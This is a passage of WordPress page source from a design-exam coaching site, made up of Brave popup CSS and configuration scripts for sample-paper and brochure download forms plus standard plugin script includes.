               #brave_popup_34666__step__0 .brave_popup__step__desktop .brave_popup__step__inner{ width: 660px;  height: 630px;margin-top:-315px;font-family:Arial;}#brave_popup_34666__step__0 .brave_popup__step__desktop .brave_element__wrap{ font-family:Arial;}#brave_popup_34666__step__0 .brave_popup__step__desktop .brave_popup__step__content{ background-color: rgba(255,255,255, 1); }#brave_popup_34666__step__0 .brave_popup__step__desktop .brave_popup__step__overlay{ background-color: rgba(0,0,0, 0.7);}#brave_popup_34666__step__0 .brave_popup__step__desktop .brave_popup__close{ font-size:24px; width:24px; color:rgba(0,0,0, 1);top:-32px}
                        #brave_popup_34666__step__0 .brave_popup__step__desktop .brave_popup__close svg{ width:24px; height:24px;}
                        #brave_popup_34666__step__0 .brave_popup__step__desktop .brave_popup__close svg path{ fill:rgba(0,0,0, 1);}#brave_popup_34666__step__0 #brave_element--NxCELz6veFatb7KDuDR{ width: 674px;height: 57px;top: -1px;left: -3px;z-index: 0;}#brave_popup_34666__step__0 #brave_element--NxCELz6veFatb7KDuDS{ width: 592px;height: 34px;top: 8px;left: 15px;z-index: 1;}#brave_popup_34666__step__0 #brave_element--NxCELz6veFatb7KDuDT{ width: 187px;height: 34px;top: 66px;left: 245px;z-index: 2;}#brave_popup_34666__step__0 #brave_element--NxCELz6veFatb7KDuDU{ width: 618px;height: 519px;top: 108px;left: 21px;z-index: 3;}#brave_popup_34666__step__0 .brave_popup__step__mobile .brave_popup__step__inner{ width: 360px;  height: 620px;margin-top:-310px;font-family:Arial;}#brave_popup_34666__step__0 .brave_popup__step__mobile .brave_element__wrap{ font-family:Arial;}#brave_popup_34666__step__0 .brave_popup__step__mobile .brave_popup__step__content{ background-color: rgba(255,255,255, 1); }#brave_popup_34666__step__0 .brave_popup__step__mobile .brave_popup__step__overlay{ background-color: rgba(0,0,0, 0.7);}#brave_popup_34666__step__0 .brave_popup__step__mobile .brave_popup__close{ font-size:24px; width:24px; color:rgba(0,0,0, 1);top:-32px}
                        #brave_popup_34666__step__0 .brave_popup__step__mobile .brave_popup__close svg{ width:24px; height:24px;}
                        #brave_popup_34666__step__0 .brave_popup__step__mobile .brave_popup__close svg path{ fill:rgba(0,0,0, 1);}#brave_popup_34666__step__0 #brave_element--NxCELz7JCT1mbnDo9i5{ width: 366px;height: 52px;top: -2px;left: -5px;z-index: 0;}#brave_popup_34666__step__0 #brave_element--NxCELz7JCT1mbnDo9i6{ width: 356px;height: 34px;top: 7px;left: 1px;z-index: 1;}#brave_popup_34666__step__0 #brave_element--NxCELz7JCT1mbnDo9i7{ width: 177px;height: 34px;top: 55px;left: 96px;z-index: 2;}#brave_popup_34666__step__0 #brave_element--NxCELz7JCT1mbnDo9i8{ width: 327px;height: 526px;top: 89px;left: 17px;z-index: 3;}#brave_popup_34666__step__0 #brave_element--NxCELz6veFatb7KDuDR .brave_element_shape-icon{ font-size:664px;}#brave_popup_34666__step__0 #brave_element--NxCELz6veFatb7KDuDS .brave_element__text_inner{
            font-size: 18px;line-height: 1.7em;font-weight: bold;color: rgba(255,255,255, 1);}#brave_popup_34666__step__0 #brave_element--NxCELz6veFatb7KDuDT .brave_element__text_inner{
            font-size: 14px;line-height: 1.7em;font-style: italic;color: rgba(171,206,82, 1);}#brave_popup_34666__step__0 #brave_element--NxCELz7JCT1mbnDo9i5 .brave_element_shape-icon{ font-size:356px;}#brave_popup_34666__step__0 #brave_element--NxCELz7JCT1mbnDo9i6 .brave_element__text_inner{
            font-size: 13px;line-height: 1.7em;font-weight: bold;color: rgba(255,255,255, 1);}#brave_popup_34666__step__0 #brave_element--NxCELz7JCT1mbnDo9i7 .brave_element__text_inner{
            font-size: 14px;line-height: 1.7em;font-style: italic;color: rgba(171,206,82, 1);}            </style>
                  <script>
               
               document.addEventListener("DOMContentLoaded", function(event) {
                  brave_popup_data[34667] = {
                  title: 'Header Ticker &#8211; Download CEED Sample papers Form',
                  type: 'popup',
                  fonts: [],
                  advancedAnimation:false,
                  hasAnimation: false,
                  hasContAnim:  false,
                  animationData: [{"desktop":{"elements":[],"totalDuration":0},"mobile":{"elements":[],"totalDuration":0}}],
                  videoData: [],
                  hasYoutube: false,
                  hasVimeo: false,
                  settings: {"goal":"promo","goalAction":{"step":0,"type":"step"},"audience":{},"frequency":{},"placement":{"exclude":{"pages":[],"products":[]},"placementType":"sitewide"},"trigger":{"triggerType":"click","time":{"hours":"00","minutes":"00","seconds":"13"},"clickElements":".ceed-ticker"}},
                  close: [{"desktop":{},"mobile":{}}],
                  forceLoad: false,
                  forceStep: false,
                  hasDesktopEmbed: false,
                  hasMobileEmbed: false,
                  hasLoginElement: false,
                  schedule:{},
                  parentID:false,
                  variants: [],
                  embedLock: false,
                  ajaxLoad: false,
                  ajaxLoaded: false,
                  timers: [],
               }
                  brave_init_popup(34667, brave_popup_data[34667]);
               });

                        </script>
                  <style type='text/css'>
               #brave_popup_34667__step__0 .brave_popup__step__desktop .brave_popup__step__inner{ width: 660px;  height: 480px;margin-top:-240px;font-family:Arial;}#brave_popup_34667__step__0 .brave_popup__step__desktop .brave_element__wrap{ font-family:Arial;}#brave_popup_34667__step__0 .brave_popup__step__desktop .brave_popup__step__content{ background-color: rgba(255,255,255, 1); }#brave_popup_34667__step__0 .brave_popup__step__desktop .brave_popup__step__overlay{ background-color: rgba(0,0,0, 0.7);}#brave_popup_34667__step__0 .brave_popup__step__desktop .brave_popup__close{ font-size:24px; width:24px; color:rgba(0,0,0, 1);top:-32px}
                        #brave_popup_34667__step__0 .brave_popup__step__desktop .brave_popup__close svg{ width:24px; height:24px;}
                        #brave_popup_34667__step__0 .brave_popup__step__desktop .brave_popup__close svg path{ fill:rgba(0,0,0, 1);}#brave_popup_34667__step__0 #brave_element--NxCEsdot9qIGwn3hkEx{ width: 674px;height: 57px;top: -1px;left: -3px;z-index: 0;}#brave_popup_34667__step__0 #brave_element--NxCEsdot9qIGwn3hkEy{ width: 368px;height: 34px;top: 8px;left: 15px;z-index: 1;}#brave_popup_34667__step__0 #brave_element--NxCEsdpkBoQHgdhcqBs{ width: 187px;height: 34px;top: 66px;left: 245px;z-index: 2;}#brave_popup_34667__step__0 #brave_element--NxCEsdpkBoQHgdhcqBt{ width: 618px;height: 367px;top: 108px;left: 21px;z-index: 3;}#brave_popup_34667__step__0 .brave_popup__step__mobile .brave_popup__step__inner{ width: 360px;  height: 450px;margin-top:-225px;font-family:Arial;}#brave_popup_34667__step__0 .brave_popup__step__mobile .brave_element__wrap{ font-family:Arial;}#brave_popup_34667__step__0 .brave_popup__step__mobile .brave_popup__step__content{ background-color: rgba(255,255,255, 1); }#brave_popup_34667__step__0 .brave_popup__step__mobile .brave_popup__step__overlay{ background-color: rgba(0,0,0, 0.7);}#brave_popup_34667__step__0 .brave_popup__step__mobile .brave_popup__close{ font-size:24px; width:24px; color:rgba(0,0,0, 1);top:-32px}
                        #brave_popup_34667__step__0 .brave_popup__step__mobile .brave_popup__close svg{ width:24px; height:24px;}
                        #brave_popup_34667__step__0 .brave_popup__step__mobile .brave_popup__close svg path{ fill:rgba(0,0,0, 1);}#brave_popup_34667__step__0 #brave_element--NxCEsdqWmUO5KAESprA{ width: 366px;height: 52px;top: -2px;left: -5px;z-index: 0;}#brave_popup_34667__step__0 #brave_element--NxCEsdqWmUO5KAESprB{ width: 295px;height: 34px;top: 7px;left: 11px;z-index: 1;}#brave_popup_34667__step__0 #brave_element--NxCEsdqWmUO5KAESprC{ width: 177px;height: 34px;top: 55px;left: 96px;z-index: 2;}#brave_popup_34667__step__0 #brave_element--NxCEsdqWmUO5KAESprD{ width: 327px;height: 352px;top: 89px;left: 17px;z-index: 3;}#brave_popup_34667__step__0 #brave_element--NxCEsdot9qIGwn3hkEx .brave_element_shape-icon{ font-size:664px;}#brave_popup_34667__step__0 #brave_element--NxCEsdot9qIGwn3hkEy .brave_element__text_inner{
            font-size: 18px;line-height: 1.7em;font-weight: bold;color: rgba(255,255,255, 1);}#brave_popup_34667__step__0 #brave_element--NxCEsdpkBoQHgdhcqBs .brave_element__text_inner{
            font-size: 14px;line-height: 1.7em;font-style: italic;color: rgba(171,206,82, 1);}#brave_popup_34667__step__0 #brave_element--NxCEsdqWmUO5KAESprA .brave_element_shape-icon{ font-size:356px;}#brave_popup_34667__step__0 #brave_element--NxCEsdqWmUO5KAESprB .brave_element__text_inner{
            font-size: 16px;line-height: 1.7em;font-weight: bold;color: rgba(255,255,255, 1);}#brave_popup_34667__step__0 #brave_element--NxCEsdqWmUO5KAESprC .brave_element__text_inner{
            font-size: 14px;line-height: 1.7em;font-style: italic;color: rgba(171,206,82, 1);}            </style>
                  <script>
               
               document.addEventListener("DOMContentLoaded", function(event) {
                  brave_popup_data[34983] = {
                  title: 'Map Your design career',
                  type: 'popup',
                  fonts: [],
                  advancedAnimation:false,
                  hasAnimation: false,
                  hasContAnim:  false,
                  animationData: [{"desktop":{"elements":[],"totalDuration":0},"mobile":{"elements":[],"totalDuration":0}}],
                  videoData: [],
                  hasYoutube: false,
                  hasVimeo: false,
                  settings: {"goal":"promo","goalAction":{"step":0,"type":"step"},"audience":{},"frequency":{},"placement":{"exclude":{"pages":[],"products":[]},"placementType":"sitewide"},"trigger":{"triggerType":"click","time":{"hours":"00","minutes":"00","seconds":"13"},"clickElements":".map"}},
                  close: [{"desktop":{},"mobile":{}}],
                  forceLoad: false,
                  forceStep: false,
                  hasDesktopEmbed: false,
                  hasMobileEmbed: false,
                  hasLoginElement: false,
                  schedule:{},
                  parentID:false,
                  variants: [],
                  embedLock: false,
                  ajaxLoad: false,
                  ajaxLoaded: false,
                  timers: [],
               }
                  brave_init_popup(34983, brave_popup_data[34983]);
               });

                        </script>
                  <style type='text/css'>
               #brave_popup_34983__step__0 .brave_popup__step__desktop .brave_popup__step__inner{ width: 660px;  height: 630px;border-radius: 20px;margin-top:-315px;font-family:Lato;}#brave_popup_34983__step__0 .brave_popup__step__desktop .brave_element__wrap{ font-family:Lato;}#brave_popup_34983__step__0 .brave_popup__step__desktop .brave_popup__step__popup{ border-radius: 20px; }#brave_popup_34983__step__0 .brave_popup__step__desktop .brave_popup__step__content{ background-color: rgba(195,195,195, 1); }#brave_popup_34983__step__0 .brave_popup__step__desktop .brave_popup__step__overlay{ background-color: rgba(0,0,0, 0.7);}#brave_popup_34983__step__0 .brave_popup__step__desktop .brave_popup__close{ font-size:24px; width:24px; color:rgba(0,0,0, 1);top:-32px}
                        #brave_popup_34983__step__0 .brave_popup__step__desktop .brave_popup__close svg{ width:24px; height:24px;}
                        #brave_popup_34983__step__0 .brave_popup__step__desktop .brave_popup__close svg path{ fill:rgba(0,0,0, 1);}#brave_popup_34983__step__0 #brave_element--Ny4qCCanXBm76U1bMiS{ width: 674px;height: 57px;top: -1px;left: -3px;z-index: 0;}#brave_popup_34983__step__0 #brave_element--Ny4qCCanXBm76U1bMiT{ width: 368px;height: 34px;top: 8px;left: 15px;z-index: 1;}#brave_popup_34983__step__0 #brave_element--Ny4qCCbL17h3phjwXSa{ width: 618px;height: 556px;top: 67px;left: 21px;z-index: 2;}#brave_popup_34983__step__0 .brave_popup__step__mobile .brave_popup__step__inner{ width: 360px;  height: 620px;border-radius: 20px;margin-top:-310px;font-family:Lato;}#brave_popup_34983__step__0 .brave_popup__step__mobile .brave_element__wrap{ font-family:Lato;}#brave_popup_34983__step__0 .brave_popup__step__mobile .brave_popup__step__popup{ border-radius: 20px; }#brave_popup_34983__step__0 .brave_popup__step__mobile .brave_popup__step__content{ background-color: rgba(195,195,195, 1); }#brave_popup_34983__step__0 .brave_popup__step__mobile .brave_popup__step__overlay{ background-color: rgba(0,0,0, 0.7);}#brave_popup_34983__step__0 .brave_popup__step__mobile .brave_popup__close{ font-size:24px; width:24px; color:rgba(0,0,0, 1);top:-32px}
                        #brave_popup_34983__step__0 .brave_popup__step__mobile .brave_popup__close svg{ width:24px; height:24px;}
                        #brave_popup_34983__step__0 .brave_popup__step__mobile .brave_popup__close svg path{ fill:rgba(0,0,0, 1);}#brave_popup_34983__step__0 #brave_element--Ny4qCCbL17h3phjwXSb{ width: 366px;height: 52px;top: -2px;left: -5px;z-index: 0;}#brave_popup_34983__step__0 #brave_element--Ny4qCCbL17h3phjwXSc{ width: 295px;height: 34px;top: 7px;left: 11px;z-index: 1;}#brave_popup_34983__step__0 #brave_element--Ny4qCCbL17h3phjwXSe{ width: 327px;height: 553px;top: 60px;left: 17px;z-index: 2;}#brave_popup_34983__step__0 #brave_element--Ny4qCCanXBm76U1bMiS .brave_element_shape-icon{ font-size:664px;}#brave_popup_34983__step__0 #brave_element--Ny4qCCanXBm76U1bMiT .brave_element__text_inner{
            font-size: 18px;line-height: 1.7em;font-weight: bold;color: rgba(0,0,0, 1);}#brave_popup_34983__step__0 #brave_element--Ny4qCCbL17h3phjwXSb .brave_element_shape-icon{ font-size:356px;}#brave_popup_34983__step__0 #brave_element--Ny4qCCbL17h3phjwXSc .brave_element__text_inner{
            font-size: 16px;line-height: 1.7em;font-weight: bold;color: rgba(12,12,12, 1);}            </style>
                  <script>
               
               document.addEventListener("DOMContentLoaded", function(event) {
                  brave_popup_data[45411] = {
                  title: 'Header Ticker &#8211; Download NIFT Sample papers Form',
                  type: 'popup',
                  fonts: [],
                  advancedAnimation:false,
                  hasAnimation: false,
                  hasContAnim:  false,
                  animationData: [{"desktop":{"elements":[],"totalDuration":0},"mobile":{"elements":[],"totalDuration":0}}],
                  videoData: [],
                  hasYoutube: false,
                  hasVimeo: false,
                  settings: {"goal":"promo","goalAction":{"step":0,"type":"step"},"audience":{},"frequency":{},"placement":{"exclude":{"pages":[],"products":[]},"placementType":"sitewide"},"trigger":{"triggerType":"click","time":{"hours":"00","minutes":"00","seconds":"13"},"clickElements":".nift-ticker"}},
                  close: [{"desktop":{},"mobile":{}}],
                  forceLoad: false,
                  forceStep: false,
                  hasDesktopEmbed: false,
                  hasMobileEmbed: false,
                  hasLoginElement: false,
                  schedule:{},
                  parentID:false,
                  variants: [],
                  embedLock: false,
                  ajaxLoad: false,
                  ajaxLoaded: false,
                  timers: [],
               }
                  brave_init_popup(45411, brave_popup_data[45411]);
               });

                        </script>
                  <style type='text/css'>
               #brave_popup_45411__step__0 .brave_popup__step__desktop .brave_popup__step__inner{ width: 660px;  height: 630px;margin-top:-315px;font-family:Arial;}#brave_popup_45411__step__0 .brave_popup__step__desktop .brave_element__wrap{ font-family:Arial;}#brave_popup_45411__step__0 .brave_popup__step__desktop .brave_popup__step__content{ background-color: rgba(255,255,255, 1); }#brave_popup_45411__step__0 .brave_popup__step__desktop .brave_popup__step__overlay{ background-color: rgba(0,0,0, 0.7);}#brave_popup_45411__step__0 .brave_popup__step__desktop .brave_popup__close{ font-size:24px; width:24px; color:rgba(0,0,0, 1);top:-32px}
                        #brave_popup_45411__step__0 .brave_popup__step__desktop .brave_popup__close svg{ width:24px; height:24px;}
                        #brave_popup_45411__step__0 .brave_popup__step__desktop .brave_popup__close svg path{ fill:rgba(0,0,0, 1);}#brave_popup_45411__step__0 #brave_element--OP44db1jSJzFyR6ln9v{ width: 674px;height: 57px;top: -1px;left: -3px;z-index: 0;}#brave_popup_45411__step__0 #brave_element--OP44db2wDkLY28J5uhc{ width: 368px;height: 34px;top: 8px;left: 15px;z-index: 1;}#brave_popup_45411__step__0 #brave_element--OP44db2wDkLY28J5uhd{ width: 187px;height: 34px;top: 66px;left: 245px;z-index: 2;}#brave_popup_45411__step__0 #brave_element--OP44db2wDkLY28J5uhe{ width: 618px;height: 517px;top: 108px;left: 21px;z-index: 3;}#brave_popup_45411__step__0 .brave_popup__step__mobile .brave_popup__step__inner{ width: 360px;  height: 620px;margin-top:-310px;font-family:Arial;}#brave_popup_45411__step__0 .brave_popup__step__mobile .brave_element__wrap{ font-family:Arial;}#brave_popup_45411__step__0 .brave_popup__step__mobile .brave_popup__step__content{ background-color: rgba(255,255,255, 1); }#brave_popup_45411__step__0 .brave_popup__step__mobile .brave_popup__step__overlay{ background-color: rgba(0,0,0, 0.7);}#brave_popup_45411__step__0 .brave_popup__step__mobile .brave_popup__close{ font-size:24px; width:24px; color:rgba(0,0,0, 1);top:-32px}
                        #brave_popup_45411__step__0 .brave_popup__step__mobile .brave_popup__close svg{ width:24px; height:24px;}
                        #brave_popup_45411__step__0 .brave_popup__step__mobile .brave_popup__close svg path{ fill:rgba(0,0,0, 1);}#brave_popup_45411__step__0 #brave_element--OP44db4pbvR7-qbuEy6{ width: 366px;height: 52px;top: -2px;left: -5px;z-index: 0;}#brave_popup_45411__step__0 #brave_element--OP44db4pbvR7-qbuEy7{ width: 295px;height: 34px;top: 7px;left: 11px;z-index: 1;}#brave_popup_45411__step__0 #brave_element--OP44db4pbvR7-qbuEy8{ width: 177px;height: 34px;top: 55px;left: 96px;z-index: 2;}#brave_popup_45411__step__0 #brave_element--OP44db4pbvR7-qbuEy9{ width: 327px;height: 526px;top: 89px;left: 17px;z-index: 3;}#brave_popup_45411__step__0 #brave_element--OP44db1jSJzFyR6ln9v .brave_element_shape-icon{ font-size:664px;}#brave_popup_45411__step__0 #brave_element--OP44db2wDkLY28J5uhc .brave_element__text_inner{
            font-size: 18px;line-height: 1.7em;font-weight: bold;color: rgba(255,255,255, 1);}#brave_popup_45411__step__0 #brave_element--OP44db2wDkLY28J5uhd .brave_element__text_inner{
            font-size: 14px;line-height: 1.7em;font-style: italic;color: rgba(171,206,82, 1);}#brave_popup_45411__step__0 #brave_element--OP44db4pbvR7-qbuEy6 .brave_element_shape-icon{ font-size:356px;}#brave_popup_45411__step__0 #brave_element--OP44db4pbvR7-qbuEy7 .brave_element__text_inner{
            font-size: 16px;line-height: 1.7em;font-weight: bold;color: rgba(255,255,255, 1);}#brave_popup_45411__step__0 #brave_element--OP44db4pbvR7-qbuEy8 .brave_element__text_inner{
            font-size: 14px;line-height: 1.7em;font-style: italic;color: rgba(171,206,82, 1);}            </style>
                  <script>
               
               document.addEventListener("DOMContentLoaded", function(event) {
                  brave_popup_data[45412] = {
                  title: 'Header Ticker &#8211; Download Brochure',
                  type: 'popup',
                  fonts: [],
                  advancedAnimation:false,
                  hasAnimation: false,
                  hasContAnim:  false,
                  animationData: [{"desktop":{"elements":[],"totalDuration":0},"mobile":{"elements":[],"totalDuration":0}}],
                  videoData: [],
                  hasYoutube: false,
                  hasVimeo: false,
                  settings: {"goal":"promo","goalAction":{"step":0,"type":"step"},"audience":{},"frequency":{},"placement":{"exclude":{"pages":[],"products":[]},"placementType":"sitewide"},"trigger":{"triggerType":"click","time":{"hours":"00","minutes":"00","seconds":"13"},"clickElements":".download-brochure-ticker"}},
                  close: [{"desktop":{},"mobile":{}}],
                  forceLoad: false,
                  forceStep: false,
                  hasDesktopEmbed: false,
                  hasMobileEmbed: false,
                  hasLoginElement: false,
                  schedule:{},
                  parentID:false,
                  variants: [],
                  embedLock: false,
                  ajaxLoad: false,
                  ajaxLoaded: false,
                  timers: [],
               }
                  brave_init_popup(45412, brave_popup_data[45412]);
               });

                        </script>
                  <style type='text/css'>
               #brave_popup_45412__step__0 .brave_popup__step__desktop .brave_popup__step__inner{ width: 660px;  height: 500px;margin-top:-250px;font-family:Arial;}#brave_popup_45412__step__0 .brave_popup__step__desktop .brave_element__wrap{ font-family:Arial;}#brave_popup_45412__step__0 .brave_popup__step__desktop .brave_popup__step__content{ background-color: rgba(255,255,255, 1); }#brave_popup_45412__step__0 .brave_popup__step__desktop .brave_popup__step__overlay{ background-color: rgba(0,0,0, 0.7);}#brave_popup_45412__step__0 .brave_popup__step__desktop .brave_popup__close{ font-size:24px; width:24px; color:rgba(0,0,0, 1);top:-32px}
                        #brave_popup_45412__step__0 .brave_popup__step__desktop .brave_popup__close svg{ width:24px; height:24px;}
                        #brave_popup_45412__step__0 .brave_popup__step__desktop .brave_popup__close svg path{ fill:rgba(0,0,0, 1);}#brave_popup_45412__step__0 #brave_element--OP46JQeA4a8dhZFFQL2{ width: 674px;height: 57px;top: -1px;left: -3px;z-index: 0;}#brave_popup_45412__step__0 #brave_element--OP46JQeA4a8dhZFFQL3{ width: 368px;height: 34px;top: 8px;left: 15px;z-index: 1;}#brave_popup_45412__step__0 #brave_element--OP46JQeA4a8dhZFFQL4{ width: 187px;height: 34px;top: 71px;left: 245px;z-index: 2;}#brave_popup_45412__step__0 #brave_element--OP46JQeA4a8dhZFFQL5{ width: 618px;height: 384px;top: 114px;left: 21px;z-index: 3;}#brave_popup_45412__step__0 .brave_popup__step__mobile .brave_popup__step__inner{ width: 360px;  height: 480px;margin-top:-240px;font-family:Arial;}#brave_popup_45412__step__0 .brave_popup__step__mobile .brave_element__wrap{ font-family:Arial;}#brave_popup_45412__step__0 .brave_popup__step__mobile .brave_popupMargin__wrap{ top:0px; left:0px; }#brave_popup_45412__step__0 .brave_popup__step__mobile .brave_popup__step__content{ background-color: rgba(255,255,255, 1); }#brave_popup_45412__step__0 .brave_popup__step__mobile .brave_popup__step__overlay{ background-color: rgba(0,0,0, 0.7);}#brave_popup_45412__step__0 .brave_popup__step__mobile .brave_popup__close{ font-size:24px; width:24px; color:rgba(0,0,0, 1);top:-32px}
                        #brave_popup_45412__step__0 .brave_popup__step__mobile .brave_popup__close svg{ width:24px; height:24px;}
                        #brave_popup_45412__step__0 .brave_popup__step__mobile .brave_popup__close svg path{ fill:rgba(0,0,0, 1);}#brave_popup_45412__step__0 #brave_element--OP46JQfUy3c1MIO5Cml{ width: 366px;height: 52px;top: -2px;left: -5px;z-index: 0;}#brave_popup_45412__step__0 #brave_element--OP46JQfUy3c1MIO5Cmm{ width: 295px;height: 34px;top: 7px;left: 11px;z-index: 1;}#brave_popup_45412__step__0 #brave_element--OP46JQfUy3c1MIO5Cmn{ width: 335px;height: 412px;top: 65px;left: 13px;z-index: 2;}#brave_popup_45412__step__0 #brave_element--OP46JQeA4a8dhZFFQL2 .brave_element_shape-icon{ font-size:664px;}#brave_popup_45412__step__0 #brave_element--OP46JQeA4a8dhZFFQL3 .brave_element__text_inner{
            font-size: 18px;line-height: 1.7em;font-weight: bold;color: rgba(255,255,255, 1);}#brave_popup_45412__step__0 #brave_element--OP46JQeA4a8dhZFFQL4 .brave_element__text_inner{
            font-size: 14px;line-height: 1.7em;font-style: italic;color: rgba(171,206,82, 1);}#brave_popup_45412__step__0 #brave_element--OP46JQfUy3c1MIO5Cml .brave_element_shape-icon{ font-size:356px;}#brave_popup_45412__step__0 #brave_element--OP46JQfUy3c1MIO5Cmm .brave_element__text_inner{
            font-size: 16px;line-height: 1.7em;font-weight: bold;color: rgba(255,255,255, 1);}            </style>
                  <script>
               
               document.addEventListener("DOMContentLoaded", function(event) {
                  brave_popup_data[48459] = {
                  title: 'Classroom Guidance Session Floating btn Popup',
                  type: 'popup',
                  fonts: [],
                  advancedAnimation:false,
                  hasAnimation: false,
                  hasContAnim:  false,
                  animationData: [{"desktop":{"elements":[],"totalDuration":0},"mobile":{"elements":[],"totalDuration":0}}],
                  videoData: [],
                  hasYoutube: false,
                  hasVimeo: false,
                  settings: {"goal":"promo","goalAction":{"step":0,"type":"step"},"audience":{},"frequency":{},"placement":{"exclude":{"pages":[],"products":[]},"placementType":"sitewide"},"trigger":{"triggerType":"click","time":{"hours":"00","minutes":"00","seconds":"13"},"clickElements":".floating-btn"}},
                  close: [{"desktop":{},"mobile":{}}],
                  forceLoad: false,
                  forceStep: false,
                  hasDesktopEmbed: false,
                  hasMobileEmbed: false,
                  hasLoginElement: false,
                  schedule:{},
                  parentID:false,
                  variants: [],
                  embedLock: false,
                  ajaxLoad: false,
                  ajaxLoaded: false,
                  timers: [],
               }
                  brave_init_popup(48459, brave_popup_data[48459]);
               });

                        </script>
                  <style type='text/css'>
               #brave_popup_48459__step__0 .brave_popup__step__desktop .brave_popup__step__inner{ width: 660px;  height: 500px;margin-top:-250px;font-family:Arial;}#brave_popup_48459__step__0 .brave_popup__step__desktop .brave_element__wrap{ font-family:Arial;}#brave_popup_48459__step__0 .brave_popup__step__desktop .brave_popup__step__content{ background-color: rgba(255,255,255, 1); }#brave_popup_48459__step__0 .brave_popup__step__desktop .brave_popup__step__overlay{ background-color: rgba(0,0,0, 0.7);}#brave_popup_48459__step__0 .brave_popup__step__desktop .brave_popup__close{ font-size:24px; width:24px; color:rgba(0,0,0, 1);top:-32px}
                        #brave_popup_48459__step__0 .brave_popup__step__desktop .brave_popup__close svg{ width:24px; height:24px;}
                        #brave_popup_48459__step__0 .brave_popup__step__desktop .brave_popup__close svg path{ fill:rgba(0,0,0, 1);}#brave_popup_48459__step__0 #brave_element--OXXont1zoCf-3Ul-DWo{ width: 674px;height: 57px;top: -1px;left: -3px;z-index: 0;}#brave_popup_48459__step__0 #brave_element--OXXont1zoCf-3Ul-DWp{ width: 368px;height: 34px;top: 8px;left: 15px;z-index: 1;}#brave_popup_48459__step__0 #brave_element--OXXont1zoCf-3Ul-DWq{ width: 187px;height: 34px;top: 71px;left: 245px;z-index: 2;}#brave_popup_48459__step__0 #brave_element--OXXont1zoCf-3Ul-DWr{ width: 618px;height: 384px;top: 114px;left: 21px;z-index: 3;}#brave_popup_48459__step__0 .brave_popup__step__mobile .brave_popup__step__inner{ width: 360px;  height: 480px;margin-top:-240px;font-family:Arial;}#brave_popup_48459__step__0 .brave_popup__step__mobile .brave_element__wrap{ font-family:Arial;}#brave_popup_48459__step__0 .brave_popup__step__mobile .brave_popupMargin__wrap{ top:0px; left:0px; }#brave_popup_48459__step__0 .brave_popup__step__mobile .brave_popup__step__content{ background-color: rgba(255,255,255, 1); }#brave_popup_48459__step__0 .brave_popup__step__mobile .brave_popup__step__overlay{ background-color: rgba(0,0,0, 0.7);}#brave_popup_48459__step__0 .brave_popup__step__mobile .brave_popup__close{ font-size:24px; width:24px; color:rgba(0,0,0, 1);top:-32px}
                        #brave_popup_48459__step__0 .brave_popup__step__mobile .brave_popup__close svg{ width:24px; height:24px;}
                        #brave_popup_48459__step__0 .brave_popup__step__mobile .brave_popup__close svg path{ fill:rgba(0,0,0, 1);}#brave_popup_48459__step__0 #brave_element--OXXont3l8ERQ4ld-29V{ width: 366px;height: 52px;top: -2px;left: -5px;z-index: 0;}#brave_popup_48459__step__0 #brave_element--OXXont3l8ERQ4ld-29W{ width: 295px;height: 34px;top: 7px;left: 11px;z-index: 1;}#brave_popup_48459__step__0 #brave_element--OXXont3l8ERQ4ld-29X{ width: 335px;height: 412px;top: 65px;left: 13px;z-index: 2;}#brave_popup_48459__step__0 #brave_element--OXXont1zoCf-3Ul-DWo .brave_element_shape-icon{ font-size:664px;}#brave_popup_48459__step__0 #brave_element--OXXont1zoCf-3Ul-DWp .brave_element__text_inner{
            font-size: 18px;line-height: 1.7em;font-weight: bold;color: rgba(255,255,255, 1);}#brave_popup_48459__step__0 #brave_element--OXXont1zoCf-3Ul-DWq .brave_element__text_inner{
            font-size: 14px;line-height: 1.7em;font-style: italic;color: rgba(171,206,82, 1);}#brave_popup_48459__step__0 #brave_element--OXXont3l8ERQ4ld-29V .brave_element_shape-icon{ font-size:356px;}#brave_popup_48459__step__0 #brave_element--OXXont3l8ERQ4ld-29W .brave_element__text_inner{
            font-size: 16px;line-height: 1.7em;font-weight: bold;color: rgba(255,255,255, 1);}            </style>
      <script type="text/javascript" id="aqc7-frontend-js-js-extra">
/* <![CDATA[ */
var aqc7_frontend = {"ajax_url":"https://silica.co.in/wp-admin/admin-ajax.php","nonce":"90d83c92c2"};
//# sourceURL=aqc7-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://silica.co.in/wp-content/plugins/advanced-quiz-cf7/assets/js/frontend-script.js?ver=1.0.0" id="aqc7-frontend-js-js"></script>
<script type="text/javascript" src="https://silica.co.in/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://silica.co.in/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://silica.co.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/silica.co.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://silica.co.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="cf7mls-js-extra">
/* <![CDATA[ */
var cf7mls_object = {"ajax_url":"https://silica.co.in/wp-json/","is_rtl":"","disable_submit":"true","cf7mls_error_message":"","scroll_step":"true","scroll_first_error":"true","disable_enter_key":"false","check_step_before_submit":"true"};
//# sourceURL=cf7mls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://silica.co.in/wp-content/plugins/cf7-multi-step/assets/frontend/js/cf7mls.js?ver=2.7.9" id="cf7mls-js"></script>
<script type="text/javascript" src="https://silica.co.in/wp-content/plugins/dg-divi-carousel/scripts/swiper.min.js?ver=1.0.0" id="swipe-script-js"></script>
<script type="text/javascript" id="groovy-menu-js-js-extra">
/* <![CDATA[ */
var groovyMenuHelper = {"ajaxurl":"https://silica.co.in/wp-admin/admin-ajax.php"};
var groovyMenuNonce = {"style":"6022228f07"};
//# sourceURL=groovy-menu-js-js-extra
/* ]]> */
</script>
